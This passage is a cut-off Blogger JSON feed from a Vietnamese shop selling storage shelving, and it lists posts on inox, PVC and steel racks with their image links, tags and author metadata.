\/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/5167733086602340109\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-de-thung-hang.html#comment-form","title":"1 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5167733086602340109"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/5167733086602340109"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-de-thung-hang.html","title":"Kệ để hàng inox hộp"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu-krNAKCm3WzfoNl8XPrCrKuazbpkwmMHggqPCj9Mob4eJLSlj5ftMEGimQFGEvmJuekmKJqvjlsTYjoWh4gl_7cp0i5K8Ws_1WAr-YiHl7pYwu5UaQoXVHm1d_TzY8l-pUlOCcfF-Pw\/s72-c\/ke-de-thung-hang-inox-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-2908535284242874639"},"published":{"$t":"2018-11-08T18:14:00.003-08:00"},"updated":{"$t":"2018-11-08T18:24:19.945-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"}],"title":{"type":"text","$t":"Kệ để thùng rác"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JVUOXc2tozAjilFSJUH0-sNfb49KYtA7u5sD-LblHOwUCY6HqlTfBKRvsPSnThcyCrQ3o51AoD6F1hE8S23cNnrIPwO-pBJGOsi_nGFjEDwRG2J9Lvtsi_YVdHiq2oPzl8SyqtncfKk\/s1600\/ke-de-nuoc-va-thung-rac-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để thùng rác\" border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JVUOXc2tozAjilFSJUH0-sNfb49KYtA7u5sD-LblHOwUCY6HqlTfBKRvsPSnThcyCrQ3o51AoD6F1hE8S23cNnrIPwO-pBJGOsi_nGFjEDwRG2J9Lvtsi_YVdHiq2oPzl8SyqtncfKk\/s400\/ke-de-nuoc-va-thung-rac-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/2908535284242874639\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-thung-rac.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2908535284242874639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2908535284242874639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-thung-rac.html","title":"Kệ để thùng rác"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6JVUOXc2tozAjilFSJUH0-sNfb49KYtA7u5sD-LblHOwUCY6HqlTfBKRvsPSnThcyCrQ3o51AoD6F1hE8S23cNnrIPwO-pBJGOsi_nGFjEDwRG2J9Lvtsi_YVdHiq2oPzl8SyqtncfKk\/s72-c\/ke-de-nuoc-va-thung-rac-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4593234749426689614"},"published":{"$t":"2018-11-08T18:13:00.002-08:00"},"updated":{"$t":"2018-11-08T18:24:39.839-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 2 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng phòng sạch"}],"title":{"type":"text","$t":"Kệ để hàng inox 2 tầng"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhByduQtQ_vfGnlljjz5Fl1-YT1ejSagO_co8iY0ywH6ucbN7vdJoRvCZF3y8hBrEH_iJ-cEGdTFKJ4O0YGRQyuhgO0i8oe_jK2lQUGm_ODX0sVJouPamatFs9pHLyRomSe307ExBcOV0\/s1600\/ke-de-khuon-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox 2 tầng\" border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhByduQtQ_vfGnlljjz5Fl1-YT1ejSagO_co8iY0ywH6ucbN7vdJoRvCZF3y8hBrEH_iJ-cEGdTFKJ4O0YGRQyuhgO0i8oe_jK2lQUGm_ODX0sVJouPamatFs9pHLyRomSe307ExBcOV0\/s400\/ke-de-khuon-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFdY0PBvM7kedeLhBJMX9DZ6zQkpLuzk7if6p625z5jSOrcmLqPMilQ_yamLnXeLN-2tEc3kPzX37F_bNq8J0UZIenriHaZaPmyPQKD4bNpwabm4zTo6W3pwcIuQgArj9Pa4610l3wfbg\/s1600\/ke-de-khuon-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox 2 tầng\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFdY0PBvM7kedeLhBJMX9DZ6zQkpLuzk7if6p625z5jSOrcmLqPMilQ_yamLnXeLN-2tEc3kPzX37F_bNq8J0UZIenriHaZaPmyPQKD4bNpwabm4zTo6W3pwcIuQgArj9Pa4610l3wfbg\/s400\/ke-de-khuon-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4593234749426689614\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox-2-tang.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4593234749426689614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4593234749426689614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox-2-tang.html","title":"Kệ để hàng inox 2 tầng"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhByduQtQ_vfGnlljjz5Fl1-YT1ejSagO_co8iY0ywH6ucbN7vdJoRvCZF3y8hBrEH_iJ-cEGdTFKJ4O0YGRQyuhgO0i8oe_jK2lQUGm_ODX0sVJouPamatFs9pHLyRomSe307ExBcOV0\/s72-c\/ke-de-khuon-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8920600494997511935"},"published":{"$t":"2018-11-08T18:12:00.000-08:00"},"updated":{"$t":"2018-11-08T18:24:59.199-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 3 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng inox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng phòng sạch"}],"title":{"type":"text","$t":"Kệ để hàng inox"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI2iF9qI0QbGRyrSel7m1ujul7qQYDd26AIG_9B2C6bs3WHRAzdn5hHzHgxq68711M_U-h2FcZ1W6XImTWcL4eR_8t9VXzR93OUrvAfvb2JdpbU88zp7weIzX2g3o5n8A24aeq3WrXXU\/s1600\/ke-de-khuon-mau-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI2iF9qI0QbGRyrSel7m1ujul7qQYDd26AIG_9B2C6bs3WHRAzdn5hHzHgxq68711M_U-h2FcZ1W6XImTWcL4eR_8t9VXzR93OUrvAfvb2JdpbU88zp7weIzX2g3o5n8A24aeq3WrXXU\/s400\/ke-de-khuon-mau-2.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-zjlI0I-TwKsCr2yG59JlVBIloMbd9vao1h2-pFmGAfZF8bdQ_YwtxdtNN3dK2iPRUGRrinc_c_vne9SymFAz8-K5OUPFn8oiXdDSSI1055vx1yqi9J3YTJRtzPWeqiUvUuQ7lpbdSpo\/s1600\/ke-de-khuon-mau.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng inox\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-zjlI0I-TwKsCr2yG59JlVBIloMbd9vao1h2-pFmGAfZF8bdQ_YwtxdtNN3dK2iPRUGRrinc_c_vne9SymFAz8-K5OUPFn8oiXdDSSI1055vx1yqi9J3YTJRtzPWeqiUvUuQ7lpbdSpo\/s400\/ke-de-khuon-mau.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8920600494997511935\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8920600494997511935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8920600494997511935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-inox.html","title":"Kệ để hàng inox"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI2iF9qI0QbGRyrSel7m1ujul7qQYDd26AIG_9B2C6bs3WHRAzdn5hHzHgxq68711M_U-h2FcZ1W6XImTWcL4eR_8t9VXzR93OUrvAfvb2JdpbU88zp7weIzX2g3o5n8A24aeq3WrXXU\/s72-c\/ke-de-khuon-mau-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-2634537456398128689"},"published":{"$t":"2018-11-08T18:11:00.002-08:00"},"updated":{"$t":"2018-11-08T18:25:14.436-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 6 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"}],"title":{"type":"text","$t":"Giá kho hàng MHA"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq0cvk-SAv0t_EwRFUDaP0JTkqDTbarNU8vlwtWSftFOUgXNK_M3xfvqZT4GBdFQtQ-l0hrX3vTnXW-Jon0hht3oknsvP91_MeUpSuR3yq3SkMnHpNAN6yJ2lDh9R27Qr8_yC_csMxA0\/s1600\/ke-de-hang-trong-kho-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá kho hàng MHA\" border=\"0\" data-original-height=\"719\" data-original-width=\"720\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq0cvk-SAv0t_EwRFUDaP0JTkqDTbarNU8vlwtWSftFOUgXNK_M3xfvqZT4GBdFQtQ-l0hrX3vTnXW-Jon0hht3oknsvP91_MeUpSuR3yq3SkMnHpNAN6yJ2lDh9R27Qr8_yC_csMxA0\/s400\/ke-de-hang-trong-kho-1.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqvhRgMmrlnhlv2aqzc7JC4lYjwaLTkgV6IMOpYHLHoaYJUjtARWxApwoSC80a843noIOhyphenhyphen50sET_3g8-mSDda-Gv9mqRvhm1A3InkAbpEsE3Qu8vQWnx6mm_z88jZqD8pXdBcpV7_8Ic\/s1600\/ke-de-hang-trong-kho-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá kho hàng MHA\" border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqvhRgMmrlnhlv2aqzc7JC4lYjwaLTkgV6IMOpYHLHoaYJUjtARWxApwoSC80a843noIOhyphenhyphen50sET_3g8-mSDda-Gv9mqRvhm1A3InkAbpEsE3Qu8vQWnx6mm_z88jZqD8pXdBcpV7_8Ic\/s400\/ke-de-hang-trong-kho-3.jpg\" title=\"\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/2634537456398128689\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/gia-kho-hang-mha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2634537456398128689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/2634537456398128689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/gia-kho-hang-mha.html","title":"Giá kho hàng MHA"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq0cvk-SAv0t_EwRFUDaP0JTkqDTbarNU8vlwtWSftFOUgXNK_M3xfvqZT4GBdFQtQ-l0hrX3vTnXW-Jon0hht3oknsvP91_MeUpSuR3yq3SkMnHpNAN6yJ2lDh9R27Qr8_yC_csMxA0\/s72-c\/ke-de-hang-trong-kho-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-6480153706431433001"},"published":{"$t":"2018-11-08T18:10:00.002-08:00"},"updated":{"$t":"2018-11-08T18:26:03.861-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng bằng thép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng lắp ghép"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng phòng sạch"}],"title":{"type":"text","$t":"Kệ để hàng khung thép lắp ghép"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXto6R_twywyFSaG_YkUFv5FJDvWCSV3hZXDqETFpADO0z5g2jo1GdtFYeBZxMvGIwkyq2YglISeq6DMF4ZvquvHOencRBXcxhKQ5UUv4BK1VtnFkbSq9_aIrg47eWhbzrcb9amhk8g\/s1600\/ke-de-hang-trong-kho-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng khung thép lắp ghép\" border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXto6R_twywyFSaG_YkUFv5FJDvWCSV3hZXDqETFpADO0z5g2jo1GdtFYeBZxMvGIwkyq2YglISeq6DMF4ZvquvHOencRBXcxhKQ5UUv4BK1VtnFkbSq9_aIrg47eWhbzrcb9amhk8g\/s400\/ke-de-hang-trong-kho-2.jpg\" title=\"\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbCvZCzXt4cBSfZvM5jUHyQLI-IFMcis9iBQQTVXHouL9hIOv-7v_inmJlHUUliqDvQJ6BA54qZipMgJ0Zp-SyUPPexJTo9yRIMIZtFN_kixTyK961gd8yV7IE7bUlUhCXth5I0YCtn8\/s1600\/ke-de-hang-trong-kho-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng khung thép lắp ghép\" border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbCvZCzXt4cBSfZvM5jUHyQLI-IFMcis9iBQQTVXHouL9hIOv-7v_inmJlHUUliqDvQJ6BA54qZipMgJ0Zp-SyUPPexJTo9yRIMIZtFN_kixTyK961gd8yV7IE7bUlUhCXth5I0YCtn8\/s400\/ke-de-hang-trong-kho-4.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/6480153706431433001\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-khung-thep-lap-ghep.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/6480153706431433001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/6480153706431433001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-khung-thep-lap-ghep.html","title":"Kệ để hàng khung thép lắp ghép"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXto6R_twywyFSaG_YkUFv5FJDvWCSV3hZXDqETFpADO0z5g2jo1GdtFYeBZxMvGIwkyq2YglISeq6DMF4ZvquvHOencRBXcxhKQ5UUv4BK1VtnFkbSq9_aIrg47eWhbzrcb9amhk8g\/s72-c\/ke-de-hang-trong-kho-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8931250759945031503"},"published":{"$t":"2018-11-08T18:08:00.000-08:00"},"updated":{"$t":"2018-11-08T18:26:25.624-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng PVC"}],"title":{"type":"text","$t":"Giá kho PVC"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYSqoBwCBF_F4pvcnGxBQXbLc4Ei2QsZSANtaha_VSp4WGJaymPgYj9S4us7Oaespsy8rXr4BUHPMi5MqowYSKawoLmTnrDhA3bDO1BE6nYYavYfVuZAfDNZvn13FGFQ4iZtEM1a_bi4\/s1600\/ke-de-hang-pvc-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá kho PVC\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYSqoBwCBF_F4pvcnGxBQXbLc4Ei2QsZSANtaha_VSp4WGJaymPgYj9S4us7Oaespsy8rXr4BUHPMi5MqowYSKawoLmTnrDhA3bDO1BE6nYYavYfVuZAfDNZvn13FGFQ4iZtEM1a_bi4\/s400\/ke-de-hang-pvc-2.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcFxgVs9PZ66BjViREG393Y-qEVdaEpird5nQYHCWb9SXKfZBZQfcpQWuG9F8ho4Cx8_-aLyCsnH1CL5degZNYRL4cp70xhVyTYH4a5UAoX2xuUKvFqmgqGI9JuILEYhyphenhyphenTpGfbTzqdH0k\/s1600\/ke-de-hang-pvc-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá kho PVC\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcFxgVs9PZ66BjViREG393Y-qEVdaEpird5nQYHCWb9SXKfZBZQfcpQWuG9F8ho4Cx8_-aLyCsnH1CL5degZNYRL4cp70xhVyTYH4a5UAoX2xuUKvFqmgqGI9JuILEYhyphenhyphenTpGfbTzqdH0k\/s400\/ke-de-hang-pvc-3.jpg\" title=\"\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8931250759945031503\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/gia-kho-pvc.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8931250759945031503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8931250759945031503"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2018\/11\/gia-kho-pvc.html","title":"Giá kho PVC"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSYSqoBwCBF_F4pvcnGxBQXbLc4Ei2QsZSANtaha_VSp4WGJaymPgYj9S4us7Oaespsy8rXr4BUHPMi5MqowYSKawoLmTnrDhA3bDO1BE6nYYavYfVuZAfDNZvn13FGFQ4iZtEM1a_bi4\/s72-c\/ke-de-hang-pvc-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4140860630499374968"},"published":{"$t":"2018-11-08T18:07:00.001-08:00"},"updated":{"$t":"2018-11-08T18:26:45.905-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng 4 tầng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng PVC"}],"title":{"type":"text","$t":"Kệ để hàng PVC"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBL9WgvVwwcM3_qmeTuk_QoSpkdeJpUZt9XgPkHNsu-Rvw2blqemwlpErGNExSe-uLzgVV3u39dK8kbNN7Mi1r_Ssb1UNc5opoB4MpQnOJHTuUhOZ01vAudwdpZs3liRK1fqDpZiQrnGQ\/s1600\/ke-de-hang-pvc-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng PVC\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" 